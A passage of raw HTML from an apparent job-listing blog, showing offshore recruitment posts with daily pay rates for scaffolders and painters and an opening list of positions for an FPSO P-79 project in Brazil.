Scaffolding&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;USD 120/- Per Day</span><br style="background-color: white; box-sizing: inherit; color: rgba(0, 0, 0, 0.9); font-family: -apple-system, system-ui, BlinkMacSystemFont, &quot;Segoe UI&quot;, Roboto, &quot;Helvetica Neue&quot;, &quot;Fira Sans&quot;, Ubuntu, Oxygen, &quot;Oxygen Sans&quot;, Cantarell, &quot;Droid Sans&quot;, &quot;Apple Color Emoji&quot;, &quot;Segoe UI Emoji&quot;, &quot;Segoe UI Emoji&quot;, &quot;Segoe UI Symbol&quot;, &quot;Lucida Grande&quot;, Helvetica, Arial, sans-serif; font-size: 14px; line-height: inherit;" /><span color="rgba(0, 0, 0, 0.9)" face="-apple-system, system-ui, BlinkMacSystemFont, &quot;Segoe UI&quot;, Roboto, &quot;Helvetica Neue&quot;, &quot;Fira Sans&quot;, Ubuntu, Oxygen, &quot;Oxygen Sans&quot;, Cantarell, &quot;Droid Sans&quot;, &quot;Apple Color Emoji&quot;, &quot;Segoe UI Emoji&quot;, &quot;Segoe UI Emoji&quot;, &quot;Segoe UI Symbol&quot;, &quot;Lucida Grande&quot;, Helvetica, Arial, sans-serif" style="background-color: white; font-size: 14px;">Scaffolders&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;USD 100/- Per Day</span><br style="background-color: white; box-sizing: inherit; color: rgba(0, 0, 0, 0.9); font-family: -apple-system, system-ui, BlinkMacSystemFont, &quot;Segoe UI&quot;, Roboto, &quot;Helvetica Neue&quot;, &quot;Fira Sans&quot;, Ubuntu, Oxygen, &quot;Oxygen Sans&quot;, Cantarell, &quot;Droid Sans&quot;, &quot;Apple Color Emoji&quot;, &quot;Segoe UI Emoji&quot;, &quot;Segoe UI Emoji&quot;, &quot;Segoe UI Symbol&quot;, &quot;Lucida Grande&quot;, Helvetica, Arial, sans-serif; font-size: 14px; line-height: inherit;" /><span color="rgba(0, 0, 0, 0.9)" face="-apple-system, system-ui, BlinkMacSystemFont, &quot;Segoe UI&quot;, Roboto, &quot;Helvetica Neue&quot;, &quot;Fira Sans&quot;, Ubuntu, Oxygen, &quot;Oxygen Sans&quot;, Cantarell, &quot;Droid Sans&quot;, &quot;Apple Color Emoji&quot;, &quot;Segoe UI Emoji&quot;, &quot;Segoe UI Emoji&quot;, &quot;Segoe UI Symbol&quot;, &quot;Lucida Grande&quot;, Helvetica, Arial, sans-serif" style="background-color: white; font-size: 14px;">Painters&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;USD 100/- Per Day</span><br style="background-color: white; box-sizing: inherit; color: rgba(0, 0, 0, 0.9); font-family: -apple-system, system-ui, BlinkMacSystemFont, &quot;Segoe UI&quot;, Roboto, &quot;Helvetica Neue&quot;, &quot;Fira Sans&quot;, Ubuntu, Oxygen, &quot;Oxygen Sans&quot;, Cantarell, &quot;Droid Sans&quot;, &quot;Apple Color Emoji&quot;, &quot;Segoe UI Emoji&quot;, &quot;Segoe UI Emoji&quot;, &quot;Segoe UI Symbol&quot;, &quot;Lucida Grande&quot;, Helvetica, Arial, sans-serif; font-size: 14px; line-height: inherit;" /><br style="background-color: white; box-sizing: inherit; color: rgba(0, 0, 0, 0.9); font-family: -apple-system, system-ui, BlinkMacSystemFont, &quot;Segoe UI&quot;, Roboto, &quot;Helvetica Neue&quot;, &quot;Fira Sans&quot;, Ubuntu, Oxygen, &quot;Oxygen Sans&quot;, Cantarell, &quot;Droid Sans&quot;, &quot;Apple Color Emoji&quot;, &quot;Segoe UI Emoji&quot;, &quot;Segoe UI Emoji&quot;, &quot;Segoe UI Symbol&quot;, &quot;Lucida Grande&quot;, Helvetica, Arial, sans-serif; font-size: 14px; line-height: inherit;" /><span color="rgba(0, 0, 0, 0.9)" face="-apple-system, system-ui, BlinkMacSystemFont, &quot;Segoe UI&quot;, Roboto, &quot;Helvetica Neue&quot;, &quot;Fira Sans&quot;, Ubuntu, Oxygen, &quot;Oxygen Sans&quot;, Cantarell, &quot;Droid Sans&quot;, &quot;Apple Color Emoji&quot;, &quot;Segoe UI Emoji&quot;, &quot;Segoe UI Emoji&quot;, &quot;Segoe UI Symbol&quot;, &quot;Lucida Grande&quot;, Helvetica, Arial, sans-serif" style="background-color: white; font-size: 14px;">Candidates of any Nationality having proven experience and certifications for Offshore and Marine Construction Vessels need to apply with supporting documents for immediate shortlisting / Selection.</span><br style="background-color: white; box-sizing: inherit; color: rgba(0, 0, 0, 0.9); font-family: -apple-system, system-ui, BlinkMacSystemFont, &quot;Segoe UI&quot;, Roboto, &quot;Helvetica Neue&quot;, &quot;Fira Sans&quot;, Ubuntu, Oxygen, &quot;Oxygen Sans&quot;, Cantarell, &quot;Droid Sans&quot;, &quot;Apple Color Emoji&quot;, &quot;Segoe UI Emoji&quot;, &quot;Segoe UI Emoji&quot;, &quot;Segoe UI Symbol&quot;, &quot;Lucida Grande&quot;, Helvetica, Arial, sans-serif; font-size: 14px; line-height: inherit;" /><span color="rgba(0, 0, 0, 0.9)" face="-apple-system, system-ui, BlinkMacSystemFont, &quot;Segoe UI&quot;, Roboto, &quot;Helvetica Neue&quot;, &quot;Fira Sans&quot;, Ubuntu, Oxygen, &quot;Oxygen Sans&quot;, Cantarell, &quot;Droid Sans&quot;, &quot;Apple Color Emoji&quot;, &quot;Segoe UI Emoji&quot;, &quot;Segoe UI Emoji&quot;, &quot;Segoe UI Symbol&quot;, &quot;Lucida Grande&quot;, Helvetica, Arial, sans-serif" style="background-color: white; font-size: 14px;">&nbsp;</span><br style="background-color: white; box-sizing: inherit; color: rgba(0, 0, 0, 0.9); font-family: -apple-system, system-ui, BlinkMacSystemFont, &quot;Segoe UI&quot;, Roboto, &quot;Helvetica Neue&quot;, &quot;Fira Sans&quot;, Ubuntu, Oxygen, &quot;Oxygen Sans&quot;, Cantarell, &quot;Droid Sans&quot;, &quot;Apple Color Emoji&quot;, &quot;Segoe UI Emoji&quot;, &quot;Segoe UI Emoji&quot;, &quot;Segoe UI Symbol&quot;, &quot;Lucida Grande&quot;, Helvetica, Arial, sans-serif; font-size: 14px; line-height: inherit;" /><span color="rgba(0, 0, 0, 0.9)" face="-apple-system, system-ui, BlinkMacSystemFont, &quot;Segoe UI&quot;, Roboto, &quot;Helvetica Neue&quot;, &quot;Fira Sans&quot;, Ubuntu, Oxygen, &quot;Oxygen Sans&quot;, Cantarell, &quot;Droid Sans&quot;, &quot;Apple Color Emoji&quot;, &quot;Segoe UI Emoji&quot;, &quot;Segoe UI Emoji&quot;, &quot;Segoe UI Symbol&quot;, &quot;Lucida Grande&quot;, Helvetica, Arial, sans-serif" style="background-color: white; font-size: 14px;">Please forward updated CV&#8217;s, Credentials &amp; Certificates along with Covid-19 vaccination records immediately to&nbsp;</span><b><span style="color: red;">offshore@indman.com</span></b><br style="background-color: white; box-sizing: inherit; color: rgba(0, 0, 0, 0.9); font-family: -apple-system, system-ui, BlinkMacSystemFont, &quot;Segoe UI&quot;, Roboto, &quot;Helvetica Neue&quot;, &quot;Fira Sans&quot;, Ubuntu, Oxygen, &quot;Oxygen Sans&quot;, Cantarell, &quot;Droid Sans&quot;, &quot;Apple Color Emoji&quot;, &quot;Segoe UI Emoji&quot;, &quot;Segoe UI Emoji&quot;, &quot;Segoe UI Symbol&quot;, &quot;Lucida Grande&quot;, Helvetica, Arial, sans-serif; font-size: 14px; line-height: inherit;" /><span color="rgba(0, 0, 0, 0.9)" face="-apple-system, system-ui, BlinkMacSystemFont, &quot;Segoe UI&quot;, Roboto, &quot;Helvetica Neue&quot;, &quot;Fira Sans&quot;, Ubuntu, Oxygen, &quot;Oxygen Sans&quot;, Cantarell, &quot;Droid Sans&quot;, &quot;Apple Color Emoji&quot;, &quot;Segoe UI Emoji&quot;, &quot;Segoe UI Emoji&quot;, &quot;Segoe UI Symbol&quot;, &quot;Lucida Grande&quot;, Helvetica, Arial, sans-serif" style="background-color: white; font-size: 14px;">&nbsp;</span><br style="background-color: white; box-sizing: inherit; color: rgba(0, 0, 0, 0.9); font-family: -apple-system, system-ui, BlinkMacSystemFont, &quot;Segoe UI&quot;, Roboto, &quot;Helvetica Neue&quot;, &quot;Fira Sans&quot;, Ubuntu, Oxygen, &quot;Oxygen Sans&quot;, Cantarell, &quot;Droid Sans&quot;, &quot;Apple Color Emoji&quot;, &quot;Segoe UI Emoji&quot;, &quot;Segoe UI Emoji&quot;, &quot;Segoe UI Symbol&quot;, &quot;Lucida Grande&quot;, Helvetica, Arial, sans-serif; font-size: 14px; line-height: inherit;" /><span color="rgba(0, 0, 0, 0.9)" face="-apple-system, system-ui, BlinkMacSystemFont, &quot;Segoe UI&quot;, Roboto, &quot;Helvetica Neue&quot;, &quot;Fira Sans&quot;, Ubuntu, Oxygen, &quot;Oxygen Sans&quot;, Cantarell, &quot;Droid Sans&quot;, &quot;Apple Color Emoji&quot;, &quot;Segoe UI Emoji&quot;, &quot;Segoe UI Emoji&quot;, &quot;Segoe UI Symbol&quot;, &quot;Lucida Grande&quot;, Helvetica, Arial, sans-serif" style="background-color: white; font-size: 14px;">Only shortlisted candidates will be called for final interviews with client.</span></div>
<script type='text/javascript'>createSnippet("summary1311774311834318594");</script>
</span></div>
<div style='clear: both;'></div>
</div>
</article>
</div>
<div style='clear: both;'></div>
<div class='second-meta'>
<span class='post-labels'>
<span class='label-title'>Tags</span>
<a href='https://www.worldjobsit.com/search/label/offshore-jobs?max-results=5' rel='tag nofollow'># offshore-jobs</a>
</span>
<span class='read-more-wrap'><a class='read-more anchor-hover' href='https://www.worldjobsit.com/2023/09/offshore-employment-opportunities-worldwide.html'>Continue Reading </a></span>
</div>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
</span>
<span class='post-timestamp'>
</span>
<span class='reaction-buttons'>
</span>
<span class='post-comment-link'>
</span>
<span class='post-backlinks post-comment-link'>
</span>
<span class='post-icons'>
</span>
<div class='post-share-buttons goog-inline-block'>
</div>
</div>
<div class='post-footer-line post-footer-line-2'>
<span class='post-labels'>
Tags:
<a href='https://www.worldjobsit.com/search/label/offshore-jobs' rel='tag'>offshore-jobs</a>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
</span>
</div>
</div>
</div>
</div>

          </div></div>
        

          <div class="date-outer">
        
<h2 class='date-header'><span>Saturday, January 10, 2026</span></h2>

          <div class="date-posts">
        
<div class='post-outer'>
<div class='post hentry'>
<div class='post-home-wrap'>
<div class='home-post-head'>
<font class='retitle'>
<h2 class='post-title entry-title'>
<a href='https://www.worldjobsit.com/2025/05/were-hiring-offshore-personnel-for-fpso-p-79-project-brazil.html'>
 🚨 We're Hiring: Offshore Personnel for FPSO P-79 Project Brazil
</a>
</h2>
</font>
<div id='meta-post'>
<i class='fa fa-user'></i>
<a class='g-profile' href='https://www.blogger.com/profile/06922505037775060993' rel='author' title='Admin'>
<span itemprop='name'>Admin</span></a>
<i class='fa fa-calendar-o'></i>
<abbr class='published timeago' title='2026-01-10T13:17:00+05:00'>January 10, 2026</abbr>
<span class='post-comment-link'>
<i class='fa fa-commenting-o'></i>
</span>
</div>
</div>
<a href='https://www.worldjobsit.com/2025/05/were-hiring-offshore-personnel-for-fpso-p-79-project-brazil.html'>
<div class='block-image'>
<a href='https://www.worldjobsit.com/2025/05/were-hiring-offshore-personnel-for-fpso-p-79-project-brazil.html'>
<img class='post-thumb' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjhRSwCFOS4mM1VWEdG8ClI7KIQmvR_lFki5DQeC3PTpKCb1QR11JtN4L2i94PDVZnKa9TIEzSizxcvC2Al63KMuGr9UOgvY9FbG4J2-hHoj-fT6MY8i-wnpHNAFdoVmvCs_Uf_xXbE0B7vTwJRmRWB4bq_iDT3khbkWuf_ZFrpCGPD00DTkUiW5DkjYcI/w72-h72-p-k-no-nu/_%F0%9F%9A%A8%20We&#39;re%20Hiring%20Offshore%20Personnel%20for%20FPSO%20P-79%20Project%20Brazil.jpg'/>
</a>
</div>
</a>
<div class='post-header'>
</div>
<article>
<div class='date-header-post'>
<div class='resumo'><span>
<div id='summary6816287697430840120'><p>&nbsp;<span color="rgba(0, 0, 0, 0.9)" face="-apple-system, system-ui, BlinkMacSystemFont, &quot;Segoe UI&quot;, Roboto, &quot;Helvetica Neue&quot;, &quot;Fira Sans&quot;, Ubuntu, Oxygen, &quot;Oxygen Sans&quot;, Cantarell, &quot;Droid Sans&quot;, &quot;Apple Color Emoji&quot;, &quot;Segoe UI Emoji&quot;, &quot;Segoe UI Emoji&quot;, &quot;Segoe UI Symbol&quot;, &quot;Lucida Grande&quot;, Helvetica, Arial, sans-serif" style="background-color: white; font-size: 14px;">🚨 We're Hiring: Offshore Personnel for FPSO P-79 Project (Brazil &#8211; Búzios Field, Santos Basin)</span></p><span class="white-space-pre" color="rgba(0, 0, 0, 0.9)" face="-apple-system, system-ui, BlinkMacSystemFont, &quot;Segoe UI&quot;, Roboto, &quot;Helvetica Neue&quot;, &quot;Fira Sans&quot;, Ubuntu, Oxygen, &quot;Oxygen Sans&quot;, Cantarell, &quot;Droid Sans&quot;, &quot;Apple Color Emoji&quot;, &quot;Segoe UI Emoji&quot;, &quot;Segoe UI Emoji&quot;, &quot;Segoe UI Symbol&quot;, &quot;Lucida Grande&quot;, Helvetica, Arial, sans-serif" style="background-color: white; border: var(--artdeco-reset-base-border-zero); box-sizing: inherit; font-size: 14px; line-height: inherit; margin: var(--artdeco-reset-base-margin-zero); outline: var(--artdeco-reset-base-outline-zero); padding: var(--artdeco-reset-base-padding-zero); vertical-align: var(--artdeco-reset-base-vertical-align-baseline); white-space: pre;"> <table align="center" cellpadding="0" cellspacing="0" class="tr-caption-container" style="margin-left: auto; margin-right: auto;"><tbody><tr><td style="text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjhRSwCFOS4mM1VWEdG8ClI7KIQmvR_lFki5DQeC3PTpKCb1QR11JtN4L2i94PDVZnKa9TIEzSizxcvC2Al63KMuGr9UOgvY9FbG4J2-hHoj-fT6MY8i-wnpHNAFdoVmvCs_Uf_xXbE0B7vTwJRmRWB4bq_iDT3khbkWuf_ZFrpCGPD00DTkUiW5DkjYcI/s1080/_%F0%9F%9A%A8%20We&#39;re%20Hiring%20Offshore%20Personnel%20for%20FPSO%20P-79%20Project%20Brazil.jpg" style="margin-left: auto; margin-right: auto;"><img alt="🚨 We&#39;re Hiring: Offshore Personnel for FPSO P-79 Project Brazil" border="0" data-original-height="1080" data-original-width="1080" height="640" loading="lazy" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjhRSwCFOS4mM1VWEdG8ClI7KIQmvR_lFki5DQeC3PTpKCb1QR11JtN4L2i94PDVZnKa9TIEzSizxcvC2Al63KMuGr9UOgvY9FbG4J2-hHoj-fT6MY8i-wnpHNAFdoVmvCs_Uf_xXbE0B7vTwJRmRWB4bq_iDT3khbkWuf_ZFrpCGPD00DTkUiW5DkjYcI/w640-h640-rw/_%F0%9F%9A%A8%20We&#39;re%20Hiring%20Offshore%20Personnel%20for%20FPSO%20P-79%20Project%20Brazil.jpg" title="🚨 We&#39;re Hiring: Offshore Personnel for FPSO P-79 Project Brazil" width="640" /></a></td></tr><tr><td class="tr-caption" style="text-align: center;">&nbsp;🚨 We're Hiring: Offshore Personnel for FPSO P-79 Project Brazil</td></tr></tbody></table><br /></span><span color="rgba(0, 0, 0, 0.9)" face="-apple-system, system-ui, BlinkMacSystemFont, &quot;Segoe UI&quot;, Roboto, &quot;Helvetica Neue&quot;, &quot;Fira Sans&quot;, Ubuntu, Oxygen, &quot;Oxygen Sans&quot;, Cantarell, &quot;Droid Sans&quot;, &quot;Apple Color Emoji&quot;, &quot;Segoe UI Emoji&quot;, &quot;Segoe UI Emoji&quot;, &quot;Segoe UI Symbol&quot;, &quot;Lucida Grande&quot;, Helvetica, Arial, sans-serif" style="background-color: white; border: var(--artdeco-reset-base-border-zero); box-sizing: inherit; font-size: 14px; line-height: inherit; margin: var(--artdeco-reset-base-margin-zero); outline: var(--artdeco-reset-base-outline-zero); padding: var(--artdeco-reset-base-padding-zero); vertical-align: var(--artdeco-reset-base-vertical-align-baseline);"><br style="box-sizing: inherit; font-family: var(--artdeco-reset-typography-font-family-sans); line-height: inherit;" /></span><span color="rgba(0, 0, 0, 0.9)" face="-apple-system, system-ui, BlinkMacSystemFont, &quot;Segoe UI&quot;, Roboto, &quot;Helvetica Neue&quot;, &quot;Fira Sans&quot;, Ubuntu, Oxygen, &quot;Oxygen Sans&quot;, Cantarell, &quot;Droid Sans&quot;, &quot;Apple Color Emoji&quot;, &quot;Segoe UI Emoji&quot;, &quot;Segoe UI Emoji&quot;, &quot;Segoe UI Symbol&quot;, &quot;Lucida Grande&quot;, Helvetica, Arial, sans-serif" style="background-color: white; border: var(--artdeco-reset-base-border-zero); box-sizing: inherit; font-size: 14px; line-height: inherit; margin: var(--artdeco-reset-base-margin-zero); outline: var(--artdeco-reset-base-outline-zero); padding: var(--artdeco-reset-base-padding-zero); vertical-align: var(--artdeco-reset-base-vertical-align-baseline);"><br style="box-sizing: inherit; font-family: var(--artdeco-reset-typography-font-family-sans); line-height: inherit;" /></span><h3 style="text-align: left;"><span color="rgba(0, 0, 0, 0.9)" face="-apple-system, system-ui, BlinkMacSystemFont, &quot;Segoe UI&quot;, Roboto, &quot;Helvetica Neue&quot;, &quot;Fira Sans&quot;, Ubuntu, Oxygen, &quot;Oxygen Sans&quot;, Cantarell, &quot;Droid Sans&quot;, &quot;Apple Color Emoji&quot;, &quot;Segoe UI Emoji&quot;, &quot;Segoe UI Emoji&quot;, &quot;Segoe UI Symbol&quot;, &quot;Lucida Grande&quot;, Helvetica, Arial, sans-serif" style="background-color: white; font-size: 14px;">📌 Positions Open:</span></h3><span class="white-space-pre" color="rgba(0, 0, 0, 0.9)" face="-apple-system, system-ui, BlinkMacSystemFont, &quot;Segoe UI&quot;, Roboto, &quot;Helvetica Neue&quot;, &quot;Fira Sans&quot;, Ubuntu, Oxygen, &quot;Oxygen Sans&quot;, Cantarell, &quot;Droid Sans&quot;, &quot;Apple Color Emoji&quot;, &quot;Segoe UI Emoji&quot;, &quot;Segoe UI Emoji&quot;, &quot;Segoe UI Symbol&quot;, &quot;Lucida Grande&quot;, Helvetica, Arial, sans-serif" style="background-color: white; border: var(--artdeco-reset-base-border-zero); box-sizing: inherit; font-size: 14px; line-height: inherit; margin: var(--artdeco-reset-base-margin-zero); outline: var(--artdeco-reset-base-outline-zero); padding: var(--artdeco-reset-base-padding-zero); vertical-align: var(--artdeco-reset-base-vertical-align-baseline); white-space: pre;"> </span><span color="rgba(0, 0, 0, 0.9)" face="-apple-system, system-ui, BlinkMacSystemFont, &quot;Segoe UI&quot;, Roboto, &quot;Helvetica Neue&quot;, &quot;Fira Sans&quot;, Ubuntu, Oxygen, &quot;Oxygen Sans&quot;, Cantarell, &quot;Droid Sans&quot;, &quot;Apple Color Emoji&quot;, &quot;Segoe UI Emoji&quot;, &quot;Segoe UI Emoji&quot;, &quot;Segoe UI Symbol&quot;, &quot;Lucida Grande&quot;, Helvetica, Arial, sans-serif" style="background-color: white; border: var(--artdeco-reset-base-border-zero); box-sizing: inherit; font-size: 14px; line-height: inherit; margin: var(--artdeco-reset-base-margin-zero); outline: var(--artdeco-reset-base-outline-zero); padding: var(--artdeco-reset-base-padding-zero); vertical-align: var(--artdeco-reset-base-vertical-align-baseline);"><br style="box-sizing: inherit; font-family: var(--artdeco-reset-typography-font-family-sans); line-height: inherit;" /></span><span color="rgba(0, 0, 0, 0.9)" face="-apple-system, system-ui, BlinkMacSystemFont, &quot;Segoe UI&quot;, Roboto, &quot;Helvetica Neue&quot;, &quot;Fira Sans&quot;, Ubuntu, Oxygen, &quot;Oxygen Sans&quot;, Cantarell, &quot;Droid Sans&quot;, &quot;Apple Color Emoji&quot;, &quot;Segoe UI Emoji&quot;, &quot;Segoe UI Emoji&quot;, &quot;Segoe UI Symbol&quot;, &quot;Lucida Grande&quot;, Helvetica, Arial, sans-serif" style="background-color: white; font-size: 14px;">Deck Superintendent</span><span color="rgba(0, 0, 0, 0.9)" face="-apple-system, system-ui, BlinkMacSystemFont, &quot;Segoe UI&quot;, Roboto, &quot;Helvetica Neue&quot;, &quot;Fira Sans&quot;, Ubuntu, Oxygen, &quot;Oxygen Sans&quot;, Cantarell, &quot;Droid Sans&quot;, &quot;Apple Color Emoji&quot;, &quot;Segoe UI Emoji&quot;, &quot;Segoe UI Emoji&quot;, &quot;Segoe UI Symbol&quot;, &quot;Lucida Grande&quot;, Helvetica, Arial, sans-serif" style="background-color: white; border: var(--artdeco-reset-base-border-zero); box-sizing: inherit; font-size: 14px; line-height: inherit; margin: var(--artdeco-reset-base-margin-zero); outline: var(--artdeco-reset-base-outline-zero); padding: var(--artdeco-reset-base-padding-zero); vertical-align: var(--artdeco-reset-base-vertical-align-baseline);"><br style="box-sizing: inherit; font-family: var(--artdeco-reset-typography-font-family-sans); line-height: inherit;" /></span><span color="rgba(0, 0, 0, 0.9)" face="-apple-system, system-ui, BlinkMacSystemFont, &quot;Segoe UI&quot;, Roboto, &quot;Helvetica Neue&quot;, &quot;Fira Sans&quot;, Ubuntu, Oxygen, &quot;Oxygen Sans&quot;, Cantarell, &quot;Droid Sans&quot;, &quot;Apple Color Emoji&quot;, &quot;Segoe UI Emoji&quot;, &quot;Segoe UI Emoji&quot;, &quot;Segoe UI Symbol&quot;, &quot;Lucida Grande&quot;, Helvetica, Arial, sans-serif" style="background-color: white; font-size: 14px;">Deck Foreman</span><span color="rgba(0, 0, 0, 0.9)" face="-apple-system, system-ui, BlinkMacSystemFont, &quot;Segoe UI&quot;, Roboto, &quot;Helvetica Neue&quot;, &quot;Fira Sans&quot;, Ubuntu, Oxygen, &quot;Oxygen Sans&quot;, Cantarell, &quot;Droid Sans&quot;, &quot;Apple Color Emoji&quot;, &quot;Segoe UI Emoji&quot;, &quot;Segoe UI Emoji&quot;, &quot;Segoe UI Symbol&quot;, &quot;Lucida Grande&quot;, Helvetica, Arial, sans-serif" style="background-color: white; border: var(--artdeco-reset-base-border-zero); box-sizing: inherit; font-size: 14px; line-height: inherit; margin: var(--artdeco-reset-base-margin-zero); outline: var(--artdeco-reset-base-outline-zero); padding: var(--artdeco-reset-base-padding-zero); vertical-align: var(--artdeco-reset-base-vertical-align-baseline);"><br style="box-sizing: inherit; font-family: var(--artdeco-reset-typography-font-family-sans); line-height: inherit;" /></span><span color="rgba(0, 0, 0, 0.9)" face="-apple-system, system-ui, BlinkMacSystemFont, &quot;Segoe UI&quot;, Roboto, &quot;Helvetica Neue&quot;, &quot;Fira Sans&quot;, Ubuntu, Oxygen, &quot;Oxygen Sans&quot;, Cantarell, &quot;Droid Sans&quot;, &quot;Apple Color Emoji&quot;, &quot;Segoe UI Emoji&quot;, &quot;Segoe UI Emoji&quot;, &quot;Segoe UI Symbol&quot;, &quot;Lucida Grande&quot;, Helvetica, Arial, sans-serif" style="background-color: white; font-size: 14px;">Mechanical Technician / Rigger</span><span color="rgba(0, 0, 0, 0.9)" face="-apple-system, system-ui, BlinkMacSystemFont, &quot;Segoe UI&quot;, Roboto, &quot;Helvetica Neue&quot;, &quot;Fira Sans&quot;, Ubuntu, Oxygen, &quot;Oxygen Sans&quot;, Cantarell, &quot;Droid Sans&quot;, &quot;Apple Color Emoji&quot;, &quot;Segoe UI Emoji&quot;, &quot;Segoe UI Emoji&quot;, &quot;Segoe UI Symbol&quot;, &quot;Lucida Grande&quot;, Helvetica, Arial, sans-serif" style="background-color: white; border: var(--artdeco-reset-base-border-zero); box-sizing: inherit; font-size: 14px; line-height: inherit; margin: var(--artdeco-reset-base-margin-zero); outline: var(--artdeco-reset-base-outline-zero); padding: var(--artdeco-reset-base-padding-zero); vertical-align: var(--artdeco-reset-base-vertical-align-baseline);"><br style="box-sizing: inherit; font-family: var(--artdeco-reset-typography-font-family-sans); line-height: inherit;" /></span><span color="rgba(0, 0, 0, 0.9)" face="-apple-system, system-ui, BlinkMacSystemFont, &quot;Segoe UI&quot;, Roboto, &quot;Helvetica Neue&quot;, &quot;Fira Sans&quot;, Ubuntu, Oxygen, &quot;Oxygen Sans&quot;, Cantarell, &quot;Droid Sans&quot;, &quot;Apple Color Emoji&quot;, &quot;Segoe UI Emoji&quot;, &quot;Segoe UI Emoji&quot;, &quot;Segoe UI Symbol&quot;, &quot;Lucida Grande&quot;, Helvetica, Arial, sans-serif" style="background-color: white; font-size: 14px;">Electrical Technician / Rigger</span><span color="rgba(0, 0, 0, 0.9)" face="-apple-system, system-ui, BlinkMacSystemFont, &quot;Segoe UI&quot;, Roboto, &quot;Helvetica Neue&quot;, &quot;Fira Sans&quot;, Ubuntu, Oxygen, &quot;Oxygen Sans&quot;, Cantarell, &quot;Droid Sans&quot;, &quot;Apple Color Emoji&quot;, &quot;Segoe UI Emoji&quot;, &quot;Segoe UI Emoji&quot;, &quot;Segoe UI Symbol&quot;, &quot;Lucida Grande&quot;, Helvetica, Arial, sans-serif" style="background-color: white; border: var(--artdeco-reset-base-border-zero); box-sizing: inherit; font-size: 14px; line-height: inherit; margin: var(--artdeco-reset-base-margin-zero); outline: var(--artdeco-reset-base-outline-zero); padding: var(--artdeco-reset-base-padding-zero); vertical-align: var(--artdeco-reset-base-vertical-align-baseline);"><br style="box-sizing: inherit; font-family: var(--artdeco-reset-typography-font-family-sans); line-height: inherit;" /></span><span color="rgba(0, 0, 0, 0.9)" face="-apple-system, system-ui, BlinkMacSystemFont, &quot;Segoe UI&quot;, Roboto, &quot;Helvetica Neue&quot;, &quot;Fira Sans&quot;, Ubuntu, Oxygen, &quot;Oxygen Sans&quot;, Cantarell, &quot;Droid Sans&quot;, &quot;Apple Color Emoji&quot;, &quot;Segoe UI Emoji&quot;, &quot;Segoe UI Emoji&quot;, &quot;Segoe UI Symbol&quot;, &quot;Lucida Grande&quot;, Helvetica, Arial, sans-serif" style="background-color: white; font-size: 14px;">Pipe Fitter / Rigger</span><span color="rgba(0, 0, 0, 0.9)" face="-apple-system, system-ui, BlinkMacSystemFont, &quot;Segoe UI&quot;, Roboto, &quot;Helvetica Neue&quot;, &quot;Fira Sans&quot;, Ubuntu, Oxygen, &quot;Oxygen Sans&quot;, Cantarell, &quot;Droid Sans&quot;, &quot;Apple Color Emoji&quot;, &quot;Segoe UI Emoji&quot;, &quot;Segoe UI Emoji&quot;, &quot;Segoe UI Symbol&quot;, &quot;Lucida Grande&quot;, Helvetica, Arial, sans-serif" style="background-color: white; border: var(--artdeco-reset-base-border-zero); box-sizing: inherit; font-size: 14px; line-height: inherit; margin: var(--artdeco-reset-base-margin-zero); outline: var(--artdeco-reset-base-outline-zero); padding: var(--artdeco-reset-base-padding-zero); vertical-align: var(--artdeco-reset-base-vertical-align-baseline);"><br style="box-sizing: inherit; font-family: var(--artdeco-reset-typography-font-family-sans); line-height: inherit;" /></span><span color="rgba(0, 0, 0, 0.9)" face="-apple-system, system-ui, BlinkMacSystemFont, &quot;Segoe UI&quot;, Roboto, &quot;Helvetica Neue&quot;, &quot;Fira Sans&quot;, Ubuntu, Oxygen, &quot;Oxygen Sans&quot;, Cantarell, &quot;Droid Sans&quot;, &quot;Apple Color Emoji&quot;, &quot;Segoe UI Emoji&quot;, &quot;Segoe UI Emoji&quot;, &quot;Segoe UI Symbol&quot;, &quot;Lucida Grande&quot;, Helvetica, Arial, sans-serif" style="background-color: white; font-size: 14px;">Welder / Rigger</span><span color="rgba(0, 0, 0, 0.9)" face="-apple-system, system-ui, BlinkMacSystemFont, &quot;Segoe UI&quot;, Roboto, &quot;Helvetica Neue&quot;, &quot;Fira Sans&quot;, Ubuntu, Oxygen, &quot;Oxygen Sans&quot;, Cantarell, &quot;Droid Sans&quot;, &quot;Apple Color Emoji&quot;, &quot;Segoe UI Emoji&quot;, &quot;Segoe UI Emoji&quot;, &quot;Segoe UI Symbol&quot;, &quot;Lucida Grande&quot;, Helvetica, Arial, sans-serif" style="background-color: white; border: var(--artdeco-reset-base-border-zero); box-sizing: inherit; font-size: 14px; line-height: inherit; margin: var(--artdeco-reset-base-margin-zero); outline: var(--artdeco-reset-base-outline-zero); padding: 